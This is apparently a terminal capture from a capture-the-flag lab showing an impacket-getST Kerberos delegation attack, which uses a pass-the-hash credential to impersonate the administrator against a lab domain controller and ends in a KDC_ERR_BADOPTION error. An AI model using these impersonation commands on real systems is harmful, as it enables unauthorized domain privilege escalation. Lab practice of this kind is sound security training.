 └─$ impacket-getST -spn http/dc01.rebound.htb -impersonate administrator 'rebound.htb/delegator$' -hashes :c5c2c04a2590c117fa9e1a07a
dad3 -dc-ip $ip
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled fo
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled fo
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled fo
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled fo
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user delegator$ or initial TGT not forwardable